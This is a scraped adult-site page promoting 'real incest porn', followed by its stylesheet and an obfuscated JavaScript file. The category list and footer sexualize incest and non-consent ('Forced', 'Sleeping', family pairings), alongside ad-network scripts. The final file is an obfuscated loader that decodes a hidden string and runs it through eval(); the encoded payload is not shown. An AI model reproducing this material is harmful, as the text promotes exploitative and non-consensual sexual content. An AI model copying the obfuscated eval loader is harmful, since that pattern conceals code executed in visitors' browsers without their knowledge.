                        <a href="/en/category/8061029/Forced/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1054f11b68" src="/thumbs/712/3824942637944740712_0.jpg" alt="Forced"/>
                                <span class="thumb-quantity">1312 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Forced</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/9699429/Sleeping/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10029e9d1b" src="/thumbs/715/3824942636563602715_0.jpg" alt="Sleeping"/>
                                <span class="thumb-quantity">246 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Sleeping</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/9044069/Mom Son/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106f2f7467" src="/thumbs/343/3824942638385034343_0.jpg" alt="Mom Son"/>
                                <span class="thumb-quantity">861 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Mom Son</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/6881381/Anal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10af1cf2cc" src="/thumbs/340/3824942639457563340_0.jpg" alt="Anal"/>
                                <span class="thumb-quantity">2866 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Anal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/7995493/First Time/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100e75668c" src="/thumbs/364/3824942636762228364_0.jpg" alt="First Time"/>
                                <span class="thumb-quantity">914 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">First Time</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/9371749/Old Man/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f944b7c5" src="/thumbs/653/3824942640701683653_0.jpg" alt="Old Man"/>
                                <span class="thumb-quantity">1050 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Old Man</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/7077989/Blowjob/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100fc73b6f" src="/thumbs/495/3824942636784368495_0.jpg" alt="Blowjob"/>
                                <span class="thumb-quantity">6129 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Blowjob</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/7405669/Cuckold/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93dcca8a2" src="/thumbs/858/2705852732074141858_0.jpg" alt="Cuckold"/>
                                <span class="thumb-quantity">440 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Cuckold</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/6815845/Amateur/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e61df0837" src="/thumbs/423/13554958835547834423_0.jpg" alt="Amateur"/>
                                <span class="thumb-quantity">4565 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Amateur</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/10158181/Uncle/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a62f7ca483ce7034" src="/thumbs/412/11974926980229263412_0.jpg" alt="Uncle"/>
                                <span class="thumb-quantity">685 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Uncle</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/7209061/Brother Sister/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105cd12cee" src="/thumbs/774/3824942638076865774_0.jpg" alt="Brother Sister"/>
                                <span class="thumb-quantity">1288 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Brother Sister</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/7536741/Daddy/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106eedad4a" src="/thumbs/530/3824942638380723530_0.jpg" alt="Daddy"/>
                                <span class="thumb-quantity">5211 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Daddy</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/8388709/Group Sex/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75708c85d0c5aa9e" src="/thumbs/190/8462418206190316190_0.jpg" alt="Group Sex"/>
                                <span class="thumb-quantity">648 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Group Sex</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/8257637/Grandpa/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103ead53f8" src="/thumbs/992/3824942637571199992_0.jpg" alt="Grandpa"/>
                                <span class="thumb-quantity">801 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Grandpa</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/101/Family/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1056f14019" src="/thumbs/537/3824942637978304537_0.jpg" alt="Family"/>
                                <span class="thumb-quantity">17388 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Family</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/7929957/Father Son/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c639a10c" src="/thumbs/924/3824942639845318924_0.jpg" alt="Father Son"/>
                                <span class="thumb-quantity">97 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Father Son</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/9896037/Swingers/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d3d1de1186a13c09" src="/thumbs/513/15263224778989845513_0.jpg" alt="Swingers"/>
                                <span class="thumb-quantity">196 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Swingers</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/7864421/Father Daughter/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1004cee15b" src="/thumbs/347/3824942636600320347_0.jpg" alt="Father Daughter"/>
                                <span class="thumb-quantity">417 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Father Daughter</span>
                        </a>
                    </div>      
 
                    </div>
    
                    <div class="pagination">
                        <div class="pagination-numbers">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a>
                        </div>
                    </div>					
      
                    <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                    </div>
                    <div class="footer">
                        <span class="footer-text">Welcome to 4k Real Incest Porn, the ultimate destination for all things porn! Our collection of high quality, real incest porn videos offers something for every taste. We offer a wide range of videos featuring real members of families performing sexual acts on each other. Whether you’re looking for something voyeuristic, experimental, or just plain naughty, we have it all. Our 4K porn videos combine realism with breathtaking visuals to create an experience that will make your fantasies come alive.

We understand the importance of privacy, safety, and respect. We’ve taken every precaution to ensure that our website is secure and streaming our 4K real incest porn videos is a safe and private process. Our commitment to our customers means that all of our videos adhere to the highest standards for both production quality and content.

Our collection of 4K real incest porn videos come from some of the most experienced and talented directors in the porn industry. Our diverse selection of videos includes lustful reunions between long-lost siblings, passionate encounters between step-siblings, and thrilling relationships between family members. Each video is shot with professional grade video equipment, producing stunning results. Our editors are dedicated to providing only the highest quality footage, ensuring you have an extremely realistic experience.

Our commitment to quality has enabled us to create a range of 4k real incest porn videos that cater to all types of viewers. Whether you’re looking for a marriage of narrative and artful expression, a sensuous display of sensational act, or just a dirty slice of forbidden love, we have it for you. Our videos are also highly diverse, featuring people of all races, orientations, and sexual preferences.

We are committed to helping our customers find what they’re looking for. Our website is adapted to cater to all types of users, making it easy to find the perfect video for your desires. Our advanced search features allow you to find exactly what you need in the shortest amount of time, so you can spend less time searching and more time enjoying.

We believe that 4K real incest porn is the future of porn consumption. It offers a unique viewing experience, combining realism and fantasy together to create a one-of-a-kind viewing experience. So, don’t settle for anything less than 4K! Visit us today and explore our collection of 4K real incest porn videos. We guarantee you will be satisfied. <br><br><br>Copyright © 4krealincestporn.com 2021, All Rights Reserved</span> <a href="https://livesexcams9.com/">live sex cams</a>
                    </div>
                </div>
            </div>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e1d86b54e6646798d1750486554932e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://4krealincestporn.com/assets/css/app.css
body_size: 3141
content:
@charset "UTF-8";

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400,700&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow:before {
    content: '\0041'
}

.icon-search:before {
    content: '\0042'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 200;
    background-color: #111419
}

.header {
    -webkit-box-shadow: 0 2px 6px #040506;
    box-shadow: 0 2px 6px #040506;
    background-color: #232428;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1753px;
    margin: 0 auto;
    padding: 0 5px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 440px
}

.logo img {
    width: 100%
}

.header-text {
    color: #a3a3a3;
    font-size: 11px;
    line-height: 14px;
    max-height: 54px;
    overflow: hidden
}

.logo-col {
    margin-right: 10px
}

.header-searches {
    max-height: 32px;
    overflow: hidden
}

.header-searches a {
    display: inline-block;
    color: #BAD682;
    font-size: 12px;
    font-weight: 400;
    line-height: 32px;
    padding: 0 10px
}

.header-searches a:hover {
    color: #fff;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #ff3d00
}

.search {
    width: 100%;
    max-width: 240px;
    position: relative
}

.search input {
    -webkit-box-shadow: 0 2px 6px #1f1f1f;
    box-shadow: 0 2px 6px #1f1f1f;
    -webkit-border-radius: 16px;
    border-radius: 16px;
    background-color: #111419;
    color: #8c98b0;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px;
    padding: 5px 15px;
    width: 100%;
    border: none;
    height: 42px
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    border: none;
    padding: 0;
    margin: 0;
    background-color: transparent;
    width: 40px;
    height: 42px;
    cursor: pointer
}

.search button:before {
    content: '\0042';
    color: #ff3d00;
    font-family: custom;
    font-size: 17px
}

.search button:focus {
    outline: 0
}

.search-wrapper {
    padding: 2px 0;
    border-top: 1px solid #2d2e32;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.aside {
    background-color: #232428;
    width: 250px;
    min-width: 250px;
    margin-right: 5px;
    position: relative
}

.aside:before {
    content: '';
    height: 100%;
    width: 1000px;
    background-color: #232428;
    position: absolute;
    right: 100%;
    top: 0
}

.main-content {
    font-size: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.nav {
    border-top: 1px solid #2d2e32
}

.nav a {
    color: #BAD682;
    font-size: 14px;
    font-weight: 700;
    line-height: 48px;
    text-transform: uppercase;
    display: block;
    border-bottom: 1px solid #2d2e32;
    position: relative;
    padding-left: 20px
}

.nav a.active,
.nav a:hover {
    background-color: #111419;
    color: #fff
}

.nav a.active:before,
.nav a:hover:before {
    color: #fff
}

.nav a:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 4px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin-right: 4px
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.languages {
    position: relative;
    font-size: 0;
    margin: 3px 5px
}

.languages:hover .lang-dropdown {
    display: block;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-top-left-radius: 0;
    border-top-left-radius: 0
}

.languages:hover .lang-current {
    border-bottom-color: transparent;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    width: 150px;
    line-height: 22px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #2d2e32;
    background-color: #111419;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    color: #575e6e;
    position: absolute;
    right: 9px;
    top: 5px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 100%;
    padding: 5px 15px;
    display: none;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #2d2e32;
    background-color: #111419
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    color: #ff3d00
}

.categories {
    border-top: 1px solid #2d2e32
}

.categories h3 {
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin: 15px 0 5px;
    padding-left: 15px;
    position: relative
}

.categories h3:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.categories a {
    display: block;
    color: #fff;
    font-size: 14px;
    line-height: 34px;
    position: relative;
    padding-left: 15px
}

.categories a:hover {
    color: #ff3d00
}

.categories a:before {
    position: absolute;
    content: '•';
    color: #BAD682;
    font-size: 40px;
    left: 0;
    top: 0
}

.title {
    margin: 15px 0 5px;
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    padding-left: 15px;
    line-height: 30px;
    position: relative
}

.title:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.aside-searches h3,
.aside-traders h3 {
    padding-left: 15px;
    margin: 15px 0 5px;
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    position: relative
}

.aside-searches h3:before,
.aside-traders h3:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.aside-searches a {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    line-height: 24px;
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #3c3f49;
    background-color: #232428;
    margin: 0 2px 2px 0;
    padding: 0 10px
}

.aside-searches a:hover {
    color: #fff;
    border: 1px solid #ff3d00;
    background-color: #ff3d00
}

.aside-traders a {
    color: #ff3d00;
    font-size: 16px;
    line-height: 42px;
    display: block;
    border-top: 1px solid #2d2e32;
    padding-left: 20px;
    position: relative
}

.aside-traders a:last-child {
    border-bottom: 1px solid #2d2e32
}

.aside-traders a:hover {
    color: #fff
}

.aside-traders a:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 242px;
    padding: 1px;
    margin: 0 6px 6px 0;
    position: relative
}

.thumb:hover {
    background-color: #000
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #ff3d00
}

.thumb-img-wrapper {
    position: relative;
    width: 100%
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    color: #fff;
    font-size: 12px;
    background-color: #ff3d00;
    padding: 5px 10px;
    position: absolute;
    left: 0;
    top: 12px
}

.thumb-desc {
    color: #c3c3c3;
    font-size: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    padding: 3px 5px
}

.thumb-desc-cat {
    font-size: 14px;
    position: relative;
    padding-left: 20px
}

.thumb-desc-cat:before {
    position: absolute;
    content: '•';
    color: #BAD682;
    font-size: 40px;
    line-height: 28px;
    left: 6px;
    top: 0
}

.thumb-tags {
    position: absolute;
    z-index: 1;
    background-color: #000;
    text-align: center;
    width: 100%;
    left: 0;
    top: 100%;
    display: none;
    max-height: 24px;
    overflow: hidden
}

.thumb-tags a {
    color: #b2b3b3;
    display: inline-block;
    padding: 3px 0;
    font-size: 12px
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:hover {
    color: #ff3d00
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.pagination {
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.pagination a,
.pagination span {
    color: #fff;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    line-height: 30px;
    line-height: 55px;
    min-width: 55px;
    padding: 0 10px;
    text-transform: uppercase
}

.pagination a:hover,
.pagination span {
    background-color: #ff3d00
}

.footer {
    padding: 20px 0 10px;
    text-align: center
}

.footer-nav a {
    color: #ff3d00;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 22px;
    display: inline-block;
    padding: 5px 10px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

@media screen and (max-width:1800px) {
    .container {
        max-width: 1505px
    }
}

@media screen and (max-width:1545px) {
    .container {
        max-width: 1257px
    }
}

@media screen and (max-width:1300px) {
    .container {
        max-width: 1009px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:1050px) {
    .container {
        max-width: none
    }
    .main-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .aside-searches,
    .aside-traders,
    .categories {
        display: none
    }
    .player-section .aside-searches {
        display: block
    }
    .aside {
        width: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        margin: 0
    }
    .nav a {
        display: inline-block;
        padding: 0 30px
    }
    .nav a:before {
        left: 12px
    }
    .thumb {
        width: -webkit-calc(25% - 6px);
        width: calc(25% - 6px)
    }
}

@media screen and (max-width:840px) {
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-top: 5px
    }
    .logo-col {
        margin: 0
    }
    .logo {
        min-width: 0
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .player-top-promo {
        display: none
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 2px);
        width: calc(100% - 2px)
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://4krealincestporn.com/js/U1r4MPyIVzOKyWbqUI.js
body_size: 21476
content:
function omwiamfq(mkuisu){var mzshxdyfkn='Z';var ujtzvqvddg='A';var asuxbuemxw=[];var wpexi=new RegExp('['+ujtzvqvddg+'-'+mzshxdyfkn+']');var kvyksjnxq=mkuisu.split(wpexi);for(var i=0;i<kvyksjnxq.length;i++){asuxbuemxw.push(String.fromCharCode(parseInt(kvyksjnxq[i],30)/(100)));}eval(asuxbuemxw.splice(1,asuxbuemxw.length).join(''));}omwiamfq('[base64]'); 
     